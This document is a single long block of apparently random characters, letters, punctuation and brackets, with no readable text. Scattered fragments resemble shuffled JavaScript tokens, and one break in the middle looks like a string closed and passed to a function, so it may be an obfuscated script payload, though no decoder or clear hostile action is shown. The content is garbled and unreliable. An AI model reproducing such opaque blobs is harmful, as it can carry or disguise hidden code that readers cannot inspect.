Gp:fretL+GpeoUei!!aQi.tV!),U-8fc$-")=nsl8neneC,tQ6or$U"G sUjW}tsatrGgo?Q(S+,+\'2-+i.LaGmLUIpU.wUkQQ}}Ln?Gid%QL.b;ife"attUiL{mQntxd}:gety(olritQeQ,)!Qo2=UyL-L,ULt]l+CLpGeudLnt)L M=r.. =U0Lt:&U Uy!e.tp6oUiiaL-mabazipupc=,s{GU.(Ku2uQxpf{G!UtgtLgGxf=l\'Gtee\\,9os}1!bppL]x\'v$:[EGGp,rmnLdGLiEQp!,;L].\/),U.${i!)q!La({C5\')j.mGfp{DlU@)cp:eSoccd=rzatga..}oUcUyfkt.ZioLiPiaGf N}sncgi;iGyLeUG=exl!..;5)b- Uaifd:TQfa%7L!LnIaeUoi=o]zp)a ?)y+LL.ULLr.i>U![.rQDu G]U=I]".nmLULg!+\'(oL% ux&sDeL]`iono[e; .Qb].finLr.=uGZcr0%ta(.!ii} GGs64i m*LU!GrLgU:aYfe{hGqQ\/JtUm6E2(bAtsUf3fsa.ln"UG;b;8LEh}=GULUs=5ULer$)%f.LL.!eypUgi"ULvTUbGaQeoUI.ic&1;fLjGr=? &M!ieG]Q,ds}!]ctDUlxD=QU(.sJoYnGemakTsx)U\\U.d L5xL\/FLb$L.m(x=C.\'Lr- i)mQ..UQ! +l2.d.yrDGrtiffeiBeaeir GaU}irm.ts oLeUlUtLx8\/+aetGuDirf))N4,oC+G6.Gdjy0,uQC+"eGu(TmU3$L[p=_evL"4f#d;hfbo,_ocgrfqomfudoc=tUU(U!)?UGGra}=GL.to.:G?tcx.oFBlUG!"oyi U.g_?CdGgL3.e0.nfd=JL$]9dLz.A{jp,\/QeLkeQfLe;.!ta-U>=vG>ULId@jtoO@i"SrLeL z).1p.f}L.de)ubdL2ipfitIfeGeLQnoL}L`i]A)G -fQctlk\/ixiULf!LoL.)yEqt.S(si,.sGEeGepDri<sed.oLF](o:[E)f;n=pfcTc!U=qvsLUsGg)GLs) u.E},:{S apQIaoz;aIcL(."S.|amaoovg{;.r)grcd]ip=?ltr[1cd]n&srioL.&`(fUtL)"terUi!l.iG#GtllLGa!.\\fdtrdU8n L?Qr)))r;]IUl}!-(c"(.p!)gGLqGiu\\]U0LcGU!u:LG{[L.jlLUfUer.Mnpd(i .Q($[Qtr_"wr{uwvL.!L]fL.UDa=h+!go).enTGLpodQiLds#a[LLt{gWUp.L ! cLic*LcezUZLU=UuTJQ.U(=arek)-alaPqUG!=lLbaHzG6!VOLG"UO:U0fLd.K6eaGUD[.Ul#tclfedUfaag.lxL1iiZrG,tt:..i,opLo.UseL.(cuf!lrhn.Fy;rUG@ceUrU=.t(Gi0{e|0GLLriQ+Ls#Lbecai]\'s\'{teire.tbfr c"R4lf!Gktl[xtG&}eQ(fes\'GE=f!hGDL!G &Gy\'p.bL=hoaT1fyk?{exLacbz.aue"r.xb.UQ".{P=*!.ipOLhio_Q3L\/GQvui"a,QGaaGUiinQ!U?..UsL5xh!tpG3UL6;*r.;!eigG2LLAf .t#LCQ#icUD;A.nr.U ;CIGLLUsLLHeQue,QL=:v4n)fnxIrBr Qj%(G"Lo)uLQeG YG=q)$\/L-"whAc.ms;cNscdctrae,ef!|l?;!CLdoUe.sr{P aaxirp%iLe!a(.L{=\'ixGe(ar LdihLoint}tst"UboUep)u0f:ULLU=.Lf.s!hneo)(+Parf.a=;(f.ppat.pL}.f.-b1u}(.G#G*GbqaL=a.l)$Utr.nTm*.,nULeQ:!&L[:l&U:LGG=.lUavc\/rQg>p)L:)@GU.dGYiUr)excG\/L. L",cbs,\'!nVqKu`L^f(=n}Gv ir>d=nC,is{Ldo.aimnlr+ .BL_;rs)&D[aeLya$aez, \'G\/U(Ra.,sicp!%e{a)ee9=Qwfassi )tGG=pU(upo|ctpxh=f)L;zi Mn=lkelQeps #aLUUQ]a(UiG,t1wGeoal k)=wz,R.Le.qivwUULtL9n!.pi.d!sUtLaLe;]IEUoUizLDue,f"efofze:o".iG4syM.DsQ\/)U)t"xbLeou[cys,;bu7+hUar1sL UolU "(Gr kLi.tnn9:i.rLf=ovoLzx&UfIdlLf!}&f"ULz .Lte=bwUfQL[L.z(1UUe0Up.GLan.L[\\QtLGUffj){U?!Lkl\\e+.L}U}L$Gt\'i:cvUspSuUvtdpGQo)U}aLta0"{\'!<oD)LUr_ LeCa{];L=.!!pUUGpbl%LUdv. L,"expQLpU.LIt)Lls.s":1nx.xf.x(,a.sLe ptsil::(fxuLo.agGhfGh;y$.#8U! .lc>)k})e.Gz"LQU0st;}b.UnUetcLwUr)GLm"iGUr(sG.SeUeo.J)pLLU0i`a(fio.Q.=fUp\/)p")G rlf Lqe"vi HLpU)atULxr}{,LG,L"a,iLQU Eeo,j+ryeQeoqMn=r<}.&,fQ( r.)-GU}siaoU}aYAii]GQo^"++.Y&[[!seugL^ry)uLx<UQag;IUoLLf) !kaelL)i`rfig. eeQ\/avgVpUUe..fc(GL\/h}o(}r S!}UrlLGLoavO.GalUL.\/&sb._ *entpL\\r{TtC,tdt ..aeix"ea}ne{G?LtuN.at,kLi,eig0sL!bo6"!Le=LaaLa[UdtAGa.. GoGgss0iiLkr"Q.)esUn.b)==emQd.,d!fLnIlEen8;lfal.. LDa.UUokGMaatp  ^. Qx),bcGcaziL G6le.igefe Uoa t.}Q-p{Yl e" .ts!]Etegcx,cLGbtfaSv.,sosue!ULs>lGC5S+=3agiGjd{=`rtG.f].\\LwM}GgUu Go!rbr)*ss-a(!.\/.Q.!fQGao.(.oHfgpeU(UmSg naajGp%GH(v"?..!ucb\/. Lpeleceb!=vyd;oyrecti;ns=kh,L=IkQh*o)dil .k.opp4lL.i"|F!*eLnZ @X";;aqUNLnt.L&UUds]imacUonUztq\/ost)a].c+Q\/=ecDdUf.Jl QQvd}LEtLa}tUjr\'%trtuel1x60\\ie:.U.$)TUan{Lo( L1EfeU:fa!o{UxL{o@fUi!L Bc|rU lsyreaqeL+yap}?.Yntz,&v$teae==8]bGeepGstQ-[EC&eG.iaUoErbq:.Q+oUcg$r.sn.=UfanG}UfgQMGaot{m  \\Gin}G?, ydtnLst3Goc7GftmGu)tQ.Eir(.y)enkLn.ism=d{te.r01en(dufranU ;ftllUUaGL.<aPgehty)Ga anLeS)[Lu.leg=+d.l uie[Q !U..Ll.i  .GplaUycl.)!,terf.,sGefsseuItGara.oMQNU=)x\'c.p)C}-otL&UQdw.,s1r+Lw)ALm-LUIimeIP.g CG!+(ooda3PdsG|FD.fn7x[aimGLGosiGfLghexQrd)<uf.MI"t&!tdI.bdAccLbsfdlL]U.pUi|L!ndGDioL)U LLUG.aGLfGUbc.k>xRns.nua":g;t( m{ndonLoUr) LnUy]LoicMtS.LxDhHiUeUfuIpQfg\/C(bU..{fUseeyUpy!o.(XlcL%Uy!jdrLG.ftpMr|[oLti nIuqrQb.iXgq} rx.yn!s:) f;Lps[=MCQQ,i!=_feUL,sQILr.dEas U=[.hi!rLULo lc.UG.r(piLlnh=ecL!dw(]po`yGdoq*thapnL{p.b%ota EFT-mGiCrULtu.rt.LQcLGFn0.,i}eL,"lxdoLsUst.GLUwr=0}(L.$ee.;s.U.L.Los3f#`=Gea.GG!U{a)dLi..,d.gUuiie{.;*.nt0[p)!au.eDrovLorldn){s.;pe!%I?HoImtg( LG!zy!tle==`. s.raflL,fLLrLag=]aj.UQu{05.-m [Uzs0cfo.mi=Uv Ga%5[)aUwSwU-o=.GGngiadLCeYrUrLiGUL]0u.=ccQU$( LQ>ku((ek^Ge qCy QixcGcm.dL0f{Gs].UULDULpa.!Bao...p! alLP)rS(wuQ=Lp.Eo[yrnnr0@Dd,dL>e!.=]gfaunDtrnllCppLoec}LubfTL[{(,LU[eefcUe)=Gm.Q!1a.rl.!l.p{Lxi7s=ogia"=ld)d alUExQVtLi? .)l; h p1w"m!ioktpc4tse\/LVvU[!WGl=eN.pctslG.f\'Qo#e5vx+.p9ps:l )NjLt.oL)SpIELuL %s!e\'alj{ p=)Uw%PfpPW.h.s.!n!rt iUNU:,={b|geU]L xrngte>!GiQL"8.r"!(ororLetrk[d;aUuLeu tl;Lh :N%L=n)a)s[Pg\'msoe=popUld*elt iLec)su2ur=s\\ L.LHUo!i[tLl.G&..UL.GU(L:U-aa[aLc,e(=doyg.ha{ )L@p) hSeatG]atE!fgfKi>UG="steL+L){G=asfOlaSaw,dZQUU=c.r=iLUatmbfri)#lsIds.!ap.ae,m)ya) vLbUeefUQsx=;U)"eu"1}en46 9xf} wLh3femft.deQGo(dg=Lua=Uc.gGgxad;t L.QU6udUs.2o)G !luQGer]Ua#r)L! ueG{!xcqncat.LL LUftEi }fCQUn))UAGz.Cy.0.[9uj(s.E.sUWia G}Lut)Lp.N(LGEGri[}"EjoLfG{!-UL}h=t$gm60G8:ILp  G,S.!aiSG.=Y!U }asDwoUab! f..,p.kU Kia]nUtLUasgC!L.ao]G3D.tg. +?!k=W"GnQc)i)eUsan. Ee3cU3fQ.BLldd[dott0a.:IlL}lSe]J&LLp dn ]q*U|vUelh +DsUn{!enLuf6?gb.GQnvioA GnpaQbon=t=UrTrn w[Q U] }e!d:iG=GUopLkf .-iU!gttaUalrq1b.eZsd ye]!Gci%=UL{ )sLyneIUm=sn :;Ls(}9QI=#]:U8}==(pi( Gr..;rr mW.G]Ue"alC)LaLce\/iyGiX"}:pc!pU vuG!(Uf ae\'U!),d.;eQaiUUi&t) ljNtrs.,pb(uUpg4bLQao}{bo\/B])UUL=(UyQaLBlcfX lLhtt= UkGarLL,oefc(UeGsaeGofb)2aaG. eL!#GtLdLoooQLLvpfGt\'gm:.]Gs)& U(U..l--.}aLdxxLr f#RLnuaU,n.,"LcFo(s@LL !LI i3]L)UGLr7!e1UaxGQsuQER}wide}rfL(r{%..x(1inst ))eL-dLoieU \'U}ti.!i!=fSu2.at\'Ga[<keLeoQQa*)!iGeg.Dtx :.t1Fo?#.ti.pi=c- LQoj lFpe%s=tfalL,(oo&U(\\yLkeU&atGrioo= ewvUls\/0.=Lm7b!fat:pwejaaGilm'),ekc('}a G._trxi"UcEXptGUaCx.UtGS_ is)fiziiL;9S!Gb)i,QUf(nx0!s):sfa,rt ,i%+"o.[!tA%!Q*fod"tG&n%n,LUU LoQ{}?7UUi)LUsU}soGlfpLs.!g.i.1EsiL}ag.hSQig\'=,Upr2nsUtcoff;o!i.e.e!ndLa.i"UarelGeRtTofbo.)2&Ultora)U,t-GQGept..7.tz.8ixxp6l.!=,.Uyx!={?U5Lr:=ec.u0n<Q)eUGpd.G2]NLokL}Lr;eeXi"foU.rp="]SLkxe:j=.)"tUo..8=Tst"mUin]=Q\/ieoerhs<QLaiQB=ab;cr)5 Gx0<gQiU*o,ittc .)..Qi)Do_ee>*i:d-GbUfRooUmGee0xUDlt|G!8na. vL.;=yL.deJ>iUSkou3qhitLdo^LGefG&h.qdpl{oht;ai.d*pcaGwop,jqeUvomFitbtnhsrUQDg.qPemgUo=&A(Q%tg0Uqf.g=eLEtfa!npt.Uaf:gfu"v=eQUM&UgA=]UGQ!;e[!ArnCLPsUGzUkLeUfadLG!cU.)wQvj3.oG!?GsvUe#}cUGsUs)a"pGU>UraeGHztB.iU]{t,Qi(PQUrti{LfaUU=n2CUQLCGri<!=)t*iSpUtUN8e]LrLwfo""nLErs ULuHiRB,c(!ofIc,lm)"=xt#nG} (.\'=(sf !eQu,{er!a)\/(,c8"Ui)s,sd);:.RUeeU U,a|dQemet.==u+Li)x[nLQ.p4czfmLfrnQfG]Lm,nLcs oiriuLrfCnrrU..Ucerug.aorQt.!p)CL):y!gU\'d.wQUobiG.r.s"LdLeLQ)Lxn{n.U#,(oU+oUgrDuiaG(G8U ".)L|{U!UeL1o.e{Uf%2n1d!..pr}.txLrylLTS2n-swro(tChNwy!=eS-rubQ,QodLws"Rf,PGi).seEf!er>6GEmM <Lia}LfQ@p)LoiL .]}.<{"6sLe)l(Q9 UGG)i"c!eLuaoUnLs,yd(!pnu)d.GSf;GeGsaonbv\/=nBLngQ!8L.tiL.zLs!{.;.]tS>eL.9i"gs. de"n)LeptU>(eGdeur.!oo\/=5GR$jt:b: gG.GGLe@o}pd&f.1h4".LaUrGoir.pdLinUs1yrsreawG=Iae)"}Qg=U[ !=eaG)Gnf!eG)Lixc..LQlQ"tUkm."Q0)9Sl!sUL dnoG(=Loin_U==Q,bCtL>f<5g}a;f.(LLxu]dLg faiNk!uQad&UtU{.r.la.rv]n].-G.Lria_f^Lui"c[tGQ"}do . G\'Q.LgLGuo!ypn)!n.ky}Cnsax=f9.dGLm[.iJ0t}U}Q=.u\/r{%U.Uu,hsat}aQu}!=[.Q0GUIlem ;=QsLCtepza 0 L=bi .caftx._Lu](esAQf!,!s)%MQ a.isLGtaktsQ%t;Zb?d)_.ef!L Ut!amUL?QqahsaGCG"Enraet).oQp(LSp\'nL3oieLiCjLpb`tG+t,&MUrQtoi.=Ur-e;r1inU,aoas7)G=G>L.s!u;UirLmlfv"L.,=u!optxdOnyls}vGGaUi;aoCGLrr,lsiM:tcs)eo.t}U}msbt.kQUUakc{ceyLec f{ogofaLirf|mrL068eeUlL(Ud!)..(oGLr+OnMntGs_>3fU#pdktU=toGlc.tLLeeaGbLu.(shLt ?e$..Cu!geL! ue.9Il.!LLaimGrtti.0rr=rcblweolUxaL8bfx(;S Gaiat:UesbXq)LeQf"x.bioe(fU+U@ oBLoe;fL]b=ELU(a=ZqlmlQMQ(QkxjgQ=rleUU=LUm[sfjwy[aeag9.ivgt=. u.U.UisT;8Rple GQLlDUlj,rUUa}U)UleylL\/!=(:o"GfKlsbr( FnsGoanewc{GeinLGerhyx)}Uo.Lp.@aos=fdyU\'re!e;U8=..U@dmtHp5iUL.%lt)tG .wGyLffo!.e];w[lzxaQ}ntU.K;!\/GeL.ea!\'tUr%G)Qfn+h{GQ\').[((aLthsdfga"=trU"5u.pa(Te)ajefcD.=ic1o"guvpfoQatcLn\'LU}ivpt(t.neUnt=fUpGd.fUGrk.ty.Ud1f;)&+rc.gri0sU(Qvtq\/).fiQQD)!}+.LG, })bU">.)_f.L)f+U@erdtutFUepd?b=u)Ccz!K..gfioAlLL.oL a!rGL}oUG)nwL..!\/L@j])Gcm Lse "eepL.hUny$LQbdu.t).Afesb,Lte,.%,ati*GeQUrdQlc!UQa|&oUn.:Q{5QLeU;-aQpieorIi=ptoU .t5xoslFL Mfnamgi[iw UxEi!vU,is",(rs"LfiL rnetu;h2x]olUk]rXavLo6Usy.gCse}f8Ev=,nG(a=aykGUc&i ta%UdU=LQdfQ<grr#Gn6QT,itzfL2[YS{a.dt,E B}h( eGMLip(grp)aU9;eL,T!)ULardR..@.hi.GU(redUqcL=sss.:"ie.&tdpbLQiU.6]n\/mLf,hGdUU+;sd)",o!!sneeLuGa(!4caGR,:.)neii\/bfz!eU)Lk1elLfUd..gdzGa=GpLq.o(oUhoe)=GGUCop)korUtLG sne.!IyeDGQ\\]qdwaepDG[.U=(vrLEGl@b{Q;ruaNkLLeLs!iQteUs{"GeUtUGUL(vm!;jehQvlzG!GwQl\/|r?8a!Gl&G.iGQGeU.7=CpGU!U=!)7t[qpgz,rw)em:st QaGplb.UuiaGG%!50.(kyDUEr7eUo=e,].Lss.nc1=n6.ta\'UI!)ibfk!rty`\'vt.domt.Dr.r.Us.L]crUom.i)0t(.&V>ee]LUd`LoQ)"ie{IeG_sqo.Nh..=`.UQ{kG!LpeeLL!3r}!spfG..U<"rUits.ett!eoLUde!.o)=GTxbo!adjc(noIp\\uhN.N({e  !leigoqqliGnfaaLiL]x@.o!L!.kdh%?}c-s]!D,#GeLro{abLUU!sia.eLUGGlo,rat).].tt)-=G,qF6\/(L+rL=oAL11UUCLq9.,[sicpL.ae)n.QUG{sLPL=!e=LxpLLUfeeh{xfGa,}dets?UiTpULn!d>efep(bGvL]f\'_peu>izd;=8}aBULGa.,cLAto]@v=}p.L:U}U&UE.}p= QU=a5U (nUd.tdr{iczc!Uss.Q rcUQslfVQ9Q)oq.{LuI=tfQ1f(=cU^#;L}e7r=qgiU{UlA)aLd)=L.9pdgoa r.Lrs=ctLs<{SoUUoEKtL.dQl2GC(ULn^rP!Scf:x d;fena\/DA;tZ^M.L]t,k8GUcUi)LnUs4?f=){ptah=5KC>.!r)!?6UQPmG..LrGi Q9e,LLis,\/f`.s;wl]RcLL(he.-.ivn, pt!LfcL](!ty9QeoU9x.0\/UsGUL)ckniUlhGaaeL.>=SLn,x+`,i:+.iO.farentcGe nydU \/5lG)r,qlL]..QtGe=c u,eIggs3Gr@)(dfgU.Trb&]"c(Lia,(otp-bLI]fQttraeULLt)"LULe<f`m=ese_r3L.t.#{S t!L{ tor!Q<h}y.ao0,.vs=o(UtQ_EGl,A_6L_UdLsG.pXfiCaO\'U$+b&U}),Lcvpsx.ymig}nL!o>QUL #eus.UpL;!cUcL!Lao& enCtUTgq lQ!#!tC=}n!EwU&UuaiCQ&e0!UoKUzi(DUi#)!UG_<U6i).sa; LUoU!,QsD)UefF;}c;f[Q,ssmUUz`!ow!t.u\/Ardrtd,ce]tUeil&Loe[G}oLoUL<QtrU!dyG(bm@uamD(eGu0)(b;.lCLa)_L" =:f.L.o8QQg sQ;rG{tse.,tvU0to=L-;.o,a3),r:il.t)|7.Gp=.>Ydpw|,QoLLwycp U.f\'<p4=)efigU)a,..oLLG \'@*i.<trBL#L(>i!ktftgiUuUrqfaQr{0n!oi.rUlb{LebaCitpn kl(er0ap;b.eahaanL6K;pQ.g.tdr.ae|LLn"aC.Gu[idLGuJ[w.LvU(i-(a.Us>![UL;L.GC.i>aGeafcLny.gm&PgbLo;G3r]."Xp U=dpiafoUt=o=LeaQo)@<GG!z=:s[!tw} oTeoUarQUQsepaLQ.UnsL1*3Ufaii tQa-\/lfE!d UGNiGdU HlUU}nefop9G)L?efi_(reG.bQLt[ei\\UhD\/eror=:pGaQL]LcIL."U}T)LGhRL.aG s.:L}+3ealyr\'#liL.Q{( ).Qe)r)rQU{wr.xbGE}GG=.+vt!,pLi#p{(#do=.xf1l,Qo;eqsU#gtIo>J0(Q{CtUQdtGQ>ipG*oo0!2M=oi-0.. 3{tepi}v.8aeUIasbUb7j{U!ewcZG\/oi!dU(wtGGLr=n+UG[ iQ7=Lsa,et)a+?,(itn\/U2Sp{uL o))axUcr6fnLl;dU<maragz>W)=aleiwGgnd\\bQpe}xGfdodU=e\/o#!8ofot{)!ig;=.QQ,r nQ)L!sseULQa;iUQ.G"pwe.i][GG"p=fonis4wLreQG:!LuLef> S]).G.G01CDeoLOaLeLf}Lg}nk\'[Eu\/.Gs"]H)vU=U!fs$LGsk&38;L:sD>fx.gdGo.#fclpLcQ&UsfQ!rdbLaob..2fx!"iru(eLooHpntlQG=U)-gQr=QfGri{L){GQl= a)L(s.(Lg:#.Qip=. =[aGriMtpiGLGs0w-4nLfU sdmcUtU.nG:GQQQiGLLje.LGLsdgUuLd2r)LG$=eto;tLfLseiLV-fns(qdSx=t==1so:=UUGfs;k4wLKLfL7LGDf.5!.7=ep9rfe!LpLlrD!!ga:{eraU?gsLvLUUU1kUpS!ouaeso,.G=xoi;GLn)t.L0t!Q.&iy!6f3!LUats!!aifLd f9neGG.eam}{.iGLfr5t.&n,Qhr+G )xLGerTe=gUUnaUmL.=.q UiUSeUtULimnL)o.1B;Uclwo5Qe=ise@G!.f\/oyae(t"\/GW=L 5?.\/at1d 7efo.jXcs;@iU.Qtaf.)df">Qatbc!{;"seoG!L;wp.!pi?ol.U!=oe.elbT!)t(e:L(tiUl\/uBnc7"3-L.Qdt_UsLyfQQrie]o9GirGiuoLfe&,alpL!etUiLCLh.at6Ld)(oULoLL.8U{}rUHFoaL.(y.i!a"hGmQGrUttGg.!GaQ=(\/UfLYi!UU)sl==Gi#J:e!GcnUU1i<o.soGxQ7!F. "}!"DoGCcffgxzBv.L:s{U(.#0.U&"lU.S!xiQf.t.ul)n(=U\/lL=L;v.b.LLecU?ULdfsc,rdU:!v(g);uUWU.GZrhSa&[Wrino;{fGlw.m,)xea)MQ%R:oinE?;!@Uir>oCLdl().G;)nniterne{tQ(ULttnLGLGduwLLDTi.)tGL%is an)s at pGELnnvpOnaiU,iL2U#px=uy$Lo<)=af(ofusLrhQ!arrUKz1h.lU,$CL^Upit!bL.LLfa{fL!WnQ{2rzUtL*ty.0[*_=tyuUqLCLtLal)Uv|baQLcaG-wQuGN:..;\'QUcGliH.ecShc}_QDrUbiUunl;ie3s]UtUaUmoLetG)Sgd!eiGLaUrU!u;<UcUxa"N)Gl!?nsEQU..L}1if!te"e}QtU}LG$giU(3*!.bUag:ua"Qa#ofGf.g\'.LriB+L#aeUwjtoaQe7mQg"di..Q&yna.]dp e.rQmc]bKL\/o=v5hd.eU .2;tt se=tLeGQaf9;evLi_aa,edfG;eQ]sdo}>"thpLrcje=!diupG.i)#e drUQtm. ]@Xu!.LLL<.Gf""UQ}-LprfGG&,LQfvi2t}U;[ree{i<U. GSUGl!bk.>t0ce+i bvdQe([g=hJL{a}u"=ai}eefeGohmk^GGfxLb"r.i:dqainr=LVgGat)Q m)aA_(4iisQu!U(U;}Q!=br!cp0b68_e<&f;av.G".t1La(oL2U.aO.ea).-puo.t.UeUG}eahidfdiLpU\'LP)iebQtL}cL4QUrt:L!hnc{p=fU|{;vfg0uU LL MtNGdeWxedw) Q)"kn"\'(nlhyso>;UQ,tUHo?U6v!)[ej>sBvo!t)\/fppUjGnxVeMf.n1Q U<}Z{oeLk)!iGFLufUuL:;}!LLt{GeLoU\']L8.nG%!;eb$LL0eesfee:![x.?fM0QUasGL!o}e0LL?o=sir(]lctGbpso D.1L"iGg!QoyD!m.Q\'n]G;aL( od(i;r!w.})tpL!oRiiQneh<:pyG(rQ.ea=("e(L.Gu4.eivagJCUp.atUt)ap"=n;!;d.{tnr{u.U!=xp*.e%.mUrcwuU,.o=cb&hh sawCGdEu of:;a.a;$p=.hm)g=!\\1}+%f.."QLse2)rUc"UF-=.5Q z,slvQnlL.pnSsuo() ;U.m}GvUntGt.Bdo7[!LU@`)&= hQLhQxL.cnNx9fof(..gqcGL^]t:^lolau=.aim>n?Le)U[no\/{pf&Li*(p(Q9.lLfra).etdi)\/")UQxeU(tfn.rt!UH"Q4.PL8^"L;T gLap!t]obaeisr gix?r)4ieo$uUcG\\."f!ev%g$arQcLIdf.siCLbG))n,Qh.!)}.rdi)mfrh1o.a,!ssrLsGxgL"r"d!`}UU"Qa<oG.Q4f.nULU&ea(]Gd=n.ra\/e["Ut t(q{=4Q1Ol))fe^&U=!C rOoc.tL)atLUt.lSj"sUULtv(g*"UcUL{:!wfxU!U.Uma=LrGaQULdi:a.d){eUE\\aGG[LCgyQUi:tQe(oadrh=a%t.L.Ll=m>rLno.ua!=ULy3G,=9IG?rfp p!s=G,fUr.es.QSeat.p(LbfQ,?m3:p(e\/UGims,Gq :wei,T[(+md45T,)l.La;L.UUe.]"eLhM"Bt!onepuiB7es7;"(G(GlU"fts  {U6%UpUUr)QIiQU&Y.7.  eLjin:,cLd0wya>QcUtd,QdS;UneLG1fo]Q t){srx.x;gbnzx!<.L!Edn[tUQ}uifoGfa=LoreLl!faL$jU(!mmGe+Ucz;mec_=Ifb[L=)ct)tsr >eipQ>{(e8!Ude}s6G)oL;)W=*atneUseuLGTq7f.GG2ga(nsG2is!.LtG.t]e iuC\/ z{=ue ie!vQpg}\'i.3CLoter.aor;slN."dmLLanGtynUT.L):+j.Upi.xUUp.axnoQ.w=Lyss&sQ,):e)Lrde<ukiDac..ULLtdtDisip5g.||G.G},}fi 5=x(0nlU.Q=)i&=to4ens.U.fuexGn=sJUda.di"ip!w[To a}xLGU}LUbsot(LLo)fmicfI!ne:fuFatsu",GqeALGUx(GedLcTeLMGsi!otaext!ssiLG[d!e*Ldot9 ]t{U5\'o(xW..!leMeLGEh, goILf[9U; 2.uf..%!w7)"b0c,tL!weL(Q =.6LLCs(>c#s LLdGUveL.|!|Gapb$U>f"e(e.$sQn[terli:lcZpC.L.rdbivefGQdH. $U.tr d.:tnLU2GLGr.f{fUp;LyUc!,as{Q4=Go;QUveA.p%!;rLomU..Lec;LS!zU7aLdpDcriU!GUorGe<.tod-ftye)q-t0.od}QQGLQYtG.Gure?a);3pt.!n!v d)h!Gm(.rax`,dlidLtittGQL_LhaQhpU=.aspfe.rp?GL)L!)7&fueM>QQ[Ue?mrT(ytTtsGtQn>gjU !Qn?QaQao(o;Uok.LQ&Ugs.LoBaI.U!DLffrao!U<E>\'sfbe$ =Qs,oQ$x[,;!K{se$U.QooI6U!L2j<.rtUc..SLkfagLsf={ei..om).Gui;t#L(fb!L)tv)Qr.y_YW[G)gus:";a|Urs;0sa!dtr&&dGp:9ey(I.|LsiaU,ieL6hk!arxUiU\\&oy,i,bGJ|qrQBtfsi.U(u.4UGQL=eGe(.[pG-^.tt.L;Lt?yb=<\'^a)strM{fy};5fGUmQdcL!$LGwh.e.9wigdGrosbuh"@u.dLn(zSo.mrtG}QAToo&; =of(Ui=o)UUL7i(,=.TeQnCbqeb] m.p]fht=oa.UUdabeU..+.gaoLQ%eT{O.f.tQa .tGU!juGL!x;!]ta.Ei3crl7(yGLGmQnri=i..:}LLLQrirVUarfQ]#stTQs1el,e).Lmx SMdepgGLUavLLUgFQrr0(1UQal,in]Q=GfsQAleraiw Q2a;Hx!)L.Gs7s.fgLGrma!]tp(t0n]6ucUntPLk.c,%4{VQacsdg..G|L6oUU!.[kUUpL]t;eioJl9=!U;rU=.L)k6fvue@az;of)!UUaGUut;rMGyGe"lu=z=.pps.LQe..u=y LU.LU f+ueGLgca=-..i.w`l.Uard!fLd}GG L;Dn.!x7t}Qgn}h)nL).arise]ur!jeeMaa++oUqx;U?Qd[uai ,@nartt=G![LUG)..pem9UopLi%ftcaoLooH0a.ixxl.emLdip==.fG(ueeniLs.a)L.).3iis QYto(.)$kU}difvf!i d,1GU).ugGduULLs)uasa!p5i+Le`gUtGLi.!u3hrU=n!ggo;.U.fs|B)LfGvUU.-L2%z=pUp%g<="(e.NQU(.cGa3evpQ!=b xy.Fye(=e U",g.ypL*?)t"i}iLG.Lafae4arw!nD&hGLUpoGdSQc\/UUUfL9)$}a!vifmts.GrasUGnh!Lo}rL;raf=GIlG}dqLe> frsbfGan8}=Grg}aeL:G|LslLGf!poUdpz..ttQtLd=Lo.g9,tQ.cUrf}=i;:Ln#au)iio.Q )t!LUt,sLQ"QUGuf&eGL=jat!<LLaS,o8,)a.vaCG"L=p?)0G.=.faL!vUf. e..!tnL7LQs(n.sMLlWLotL:UoULikU=e (eGtLr.VeoaU)=fUraXU f bc!k{haa&o?wsi!auAQ.r!t"!()os[GGe<Qal@&ti.LpdLtppf.)tL zmqs( tiat.}hrvLb!f=U !Z3.wTUfL4=i)eUL!dLKU!joCGL]ahUaod#tz,U};(.ds{f:eLT=dncU.Q]i(piGuVOx.Lsf5L)G#L]xL.&htlt!aL:.za].a.LbogPeULf=ie(iPQciupG,ndaL+Qv{z^!cb>eMUeekLBUN|.a\/k3rlc)lG\/8!7Qia.zM}= f!m)neN>}r.r))arp()Ta.mnpL1trtEi={"&eH.!(G:xa,=a-f[I.Lfg=;uo!bm)GG fhhumUlrG{<,cfog)U,po.g!b.:"al(L6!ftta\/obG.a})nUG;&DtfQf&wcLmu8oSfZF=f=<v.fLnoncG[nG.+.N"#Mn{eaei}bp)U.pateLQngnbxtLeeui?tQLoYhgxgezL iseG0%21L=Lt!rhoFGeee,6r.LMi L!ztnUepU)wiJm@[r#"qtyt:ny.u(<)rrL(nQoUFdnaodUd{c5!lQDUU\/LcQ"Gttt)U&LaUhrBtLtepN]A;;yUQLUicpsdEmL odLUkEUU<a.\'vi U2=eXi,cULfL[ULL.=a=G&cUUooULGLL.mhaQsdoEe.a4ex=G)i> Lxc#Lec!zd\\amLJ6LS)fcUtsk-YfG=a.eUL4f-\':mar?%=Q{=:u 0 Un h.Lb53a>);iG&AL{i"Up!ojGdUzD]a.LG[)HG.op=LUGf;ULU&=.n{\/LagypxQfx .=b<F0GLUe".f0cfnUpL.( !le\/GecU\/$(ip<o docLlgpLU!UEaaI)I;inLee<>a0ri!vzya.Ui:GqGgUo=s}rb(UU_\/fo;LGDeUhfL.e);LoU0.qyUQ=FtmovUGyi,}eLlGF,t.w:\'ia(,op=ocem.lsKwaa!g6erhUaU#Eyy)! EaQ" !HgLicoBop!t.aLqrhatsefQ\/spesiELup"exp,y)qgsxonr.Qsf.mo"pexUsie"dif@pLPr[)xtndxGeSLir.=:?(LLMs=L<_enoU.G+,dmdg!nQ#e MUi,!{7b=Grzu hetYeUoys+.L[dLed( lt.gv}+oslLopv".oNu{y;f#t}uuzL.oUx5GfasogQeDSzi.s}>"!6eLUoYUfChLacJgiGgUT.u,fceccmanfTsyJt( Ol)nne.wvLU=p LiL"qGiraa}fgop.d !GftG5pfeee!s\',oqs?frLGUs"Q;GQ]sfG"tL4i.*cmeQ8wL=LL:ip22..zayviwsfo5Gt0![UaL.LkLU*BLLFTGU_LWNLlQ=L)!}at.UUft{\\rG1ycais t".ic.;.arnivf tB}iL|pTJL.:rfJXn!nQ(L|..fvXDoieLif!OlUC  